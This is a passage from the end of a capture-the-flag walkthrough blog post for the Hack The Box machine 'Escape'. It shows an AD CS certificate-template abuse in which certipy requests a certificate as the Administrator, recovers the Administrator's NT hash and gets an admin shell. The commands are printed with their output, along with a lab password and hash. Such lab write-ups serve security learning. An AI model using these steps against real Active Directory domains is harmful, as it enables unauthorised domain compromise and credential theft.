<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">      </span>S-1-5-21-4078382237-1492182817-2568127209-519
<span style="color: #F8F8F2">      </span>Object<span style="color: #F8F8F2"> </span>Control<span style="color: #F8F8F2"> </span>Permissions
<span style="color: #F8F8F2">        </span>Owner<span style="color: #F8F8F2">                       </span>:<span style="color: #F8F8F2"> </span>sequel<span style="color: #AE81FF">\A</span>dministrator<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-500
<span style="color: #F8F8F2">        </span>WriteOwner<span style="color: #F8F8F2"> </span>Principals<span style="color: #F8F8F2">       </span>:<span style="color: #F8F8F2"> </span>sequel<span style="color: #AE81FF">\A</span>dministrator<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-500
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-512
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">      </span>S-1-5-21-4078382237-1492182817-2568127209-519
<span style="color: #F8F8F2">        </span>WriteDacl<span style="color: #F8F8F2"> </span>Principals<span style="color: #F8F8F2">        </span>:<span style="color: #F8F8F2"> </span>sequel<span style="color: #AE81FF">\A</span>dministrator<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-500
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-512
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">      </span>S-1-5-21-4078382237-1492182817-2568127209-519
<span style="color: #F8F8F2">        </span>WriteProperty<span style="color: #F8F8F2"> </span>Principals<span style="color: #F8F8F2">    </span>:<span style="color: #F8F8F2"> </span>sequel<span style="color: #AE81FF">\A</span>dministrator<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-500
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\D</span>omain<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">          </span>S-1-5-21-4078382237-1492182817-2568127209-512
<span style="color: #F8F8F2">                                      </span>sequel<span style="color: #AE81FF">\E</span>nterprise<span style="color: #F8F8F2"> </span>Admins<span style="color: #F8F8F2">      </span>S-1-5-21-4078382237-1492182817-2568127209-519
</code></pre></div>

<p>Since Domain users have enrollment rights this is an easy privesc, I'll switch over to certipy since it's just easier for me.</p>
<p>But before all of this, make sure that you sync your time with the DC using rdate</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>$<span style="color: #F8F8F2"> </span>sudo<span style="color: #F8F8F2"> </span>rdate<span style="color: #F8F8F2"> </span>-n<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.228.253
</code></pre></div>

<p>Then we can request the certificate to get the .pfx</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Escape$<span style="color: #F8F8F2"> </span>certipy<span style="color: #F8F8F2"> </span>req<span style="color: #F8F8F2"> </span>-ca<span style="color: #F8F8F2"> </span>sequel-DC-CA<span style="color: #F8F8F2"> </span>-template<span style="color: #F8F8F2"> </span>UserAuthentication<span style="color: #F8F8F2"> </span>-upn<span style="color: #F8F8F2"> </span>administrator@sequel.htb<span style="color: #F8F8F2"> </span>-u<span style="color: #F8F8F2"> </span>ryan.cooper<span style="color: #F8F8F2"> </span>-p<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;NuclearMosquito3&#39;</span><span style="color: #F8F8F2"> </span>-target<span style="color: #F8F8F2"> </span>sequel.htb
Certipy<span style="color: #F8F8F2"> </span>v4.7.0<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>by<span style="color: #F8F8F2"> </span>Oliver<span style="color: #F8F8F2"> </span>Lyak<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>ly4k<span style="color: #FF4689">)</span>
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Requesting<span style="color: #F8F8F2"> </span>certificate<span style="color: #F8F8F2"> </span>via<span style="color: #F8F8F2"> </span>RPC
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Successfully<span style="color: #F8F8F2"> </span>requested<span style="color: #F8F8F2"> </span>certificate
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Request<span style="color: #F8F8F2"> </span>ID<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">11</span>
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Got<span style="color: #F8F8F2"> </span>certificate<span style="color: #F8F8F2"> </span>with<span style="color: #F8F8F2"> </span>UPN<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&#39;administrator@sequel.htb&#39;</span>
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Certificate<span style="color: #F8F8F2"> </span>has<span style="color: #F8F8F2"> </span>no<span style="color: #F8F8F2"> </span>object<span style="color: #F8F8F2"> </span>SID
<span style="color: #FF4689">[</span>*<span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span>Saved<span style="color: #F8F8F2"> </span>certificate<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>private<span style="color: #F8F8F2"> </span>key<span style="color: #F8F8F2"> </span>to<span style="color: #F8F8F2"> </span><span style="color: #ED007E; background-color: #1E0010">&#39;</span>administrator.pfx
</code></pre></div>

<p>Now we just need to get the hash:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>ma1ware@shadow:~/pentest/htb/boxes/Escape$<span style="color: #F8F8F2"> </span>certipy<span style="color: #F8F8F2"> </span>auth<span style="color: #F8F8F2"> </span>-pfx<span style="color: #F8F8F2"> </span>administrator.pfx<span style="color: #F8F8F2"> </span>
Certipy<span style="color: #F8F8F2"> </span>v4.7.0<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>by<span style="color: #F8F8F2"> </span>Oliver<span style="color: #F8F8F2"> </span>Lyak<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>ly4k<span style="color: #FF4689">)</span>

/home/ma1ware/.local/lib/python3.11/site-packages/requests/__init__.py:102:<span style="color: #F8F8F2"> </span>RequestsDependencyWarning:<span style="color: #F8F8F2"> </span>urllib3<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">1</span>.26.12<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>or<span style="color: #F8F8F2"> </span>chardet<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">5</span>.1.0<span style="color: #FF4689">)</span>/charset_normalizer<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">2</span>.0.12<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span>doesn<span style="color: #E6DB74">&#39;t match a supported version!</span>
<span style="color: #E6DB74">  warnings.warn(&quot;urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn&#39;</span>t<span style="color: #F8F8F2"> </span>match<span style="color: #F8F8F2"> </span>a<span style="color: #F8F8F2"> </span>supported<span style="color: #F8F8F2"> </span><span style="color: #E6DB74">&quot;</span>
<span style="color: #E6DB74">[*] Using principal: administrator@sequel.htb</span>
<span style="color: #E6DB74">[*] Trying to get TGT...</span>
<span style="color: #E6DB74">[*] Got TGT</span>
<span style="color: #E6DB74">[*] Saved credential cache to &#39;administrator.ccache&#39;</span>
<span style="color: #E6DB74">[*] Trying to retrieve NT hash for &#39;administrator&#39;</span>
<span style="color: #E6DB74">[*] Got hash for &#39;administrator@sequel.htb&#39;: aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee</span>
</code></pre></div>

<p>And now we can login as Administrator on the box</p>
<p><img alt="PSExec" src="../imgs/assets-escape/admin-shell.png"  loading="lazy"/></p>
<p>And that's the box!</p>
<p>Tip: You can also use evil-winrm with -H to login in as Administrator.</p>
  </article>

  <footer class="site-footer">
    <div class="footer-links">
      <a href="https://github.com/0xma1ware" target="_blank" rel="noopener">GitHub</a>
      <a href="https://x.com/0xma1ware" target="_blank" rel="noopener">X / Twitter</a>
      <a href="mailto:ma1ware@protonmail.com">Email</a>
    </div>
    <p>&copy; 2025 0xma1ware. All rights reserved.</p>
  </footer>
</body>
</html>
</file>



